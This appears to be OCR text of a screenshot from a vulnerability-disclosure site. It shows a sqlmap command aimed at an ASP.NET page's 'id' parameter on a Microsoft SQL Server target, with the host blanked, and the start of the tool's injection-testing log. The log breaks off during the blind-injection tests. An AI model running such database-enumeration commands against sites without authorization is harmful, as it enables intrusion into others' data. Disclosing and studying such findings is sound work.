 C:\Python27\sqlmap>sqlmap.py -u "http://          /anmai/TWmanage/weisheng/he
althteachxx.aspx?id=1" --dbms=mssql --dbs --batch
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:25:52
[22:25:52] [INFO] testing connection to the target URL
[22:25:53] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[22:25:53] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:25:54] [INFO] target URL is stable
[22:25:54] [INFO] testing if GET parameter 'id' is dynamic
[22:25:55] [WARNING] GET parameter 'id' does not appear dynamic
[22:25:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[22:25:55] [INFO] testing for SQL injection on GET parameter 'id'
[22:25:55] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[22:25:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:25:57] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
www.wooyun.org